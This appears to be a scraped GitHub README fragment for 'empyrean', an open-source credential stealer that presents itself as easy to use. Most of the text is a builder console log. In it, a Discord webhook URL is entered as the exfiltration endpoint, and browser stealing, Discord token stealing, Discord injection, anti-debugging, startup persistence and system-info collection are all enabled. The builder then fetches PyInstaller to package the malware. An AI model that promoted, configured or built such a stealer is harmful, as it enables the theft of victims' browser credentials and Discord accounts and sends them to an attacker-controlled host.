 clear
empyrean
Easy to use and open-source stealer.
Stars: 478 | Forks: 209
[21:38:02] DEBUG Using proactor: IocpProactor proactor_events.py:630
? Enter your webhook URL https://discord.com/api/webhooks/1096631364469653546/OlnqAOKwpN9vn4oPtiDw2MPVwyDktknPVR4lN_Vys
TF-tlo5RPOdzwmzLNFxXHBa84ju
? Enable anti-debugging? Yes
? Enable browser stealing? Yes
? Enable Discord token stealing? Yes
? Enable Discord injection? Yes
? Enable startup? Yes
? Enable system info? Yes
[21:38:31] DEBUG Starting new HTTPS connection (1): github.com:443 connectionpool.py:1048
[21:38:32] DEBUG https://github.com:443 "GET connectionpool.py:546
/pyinstaller/pyinstaller/archive/refs/tags/v5.1.zip HTTP/1.1" 302 0
DEBUG Starting new HTTPS connection (1): codeload.github.com:443 connectionpool.py:1048
[21:38:33] DEBUG https://codeload.github.com:443 "GET connectionpool.py:546
/pyinstaller/pyinstaller/zip/refs/tags/v5.1 HTTP/1.1" 200 4391859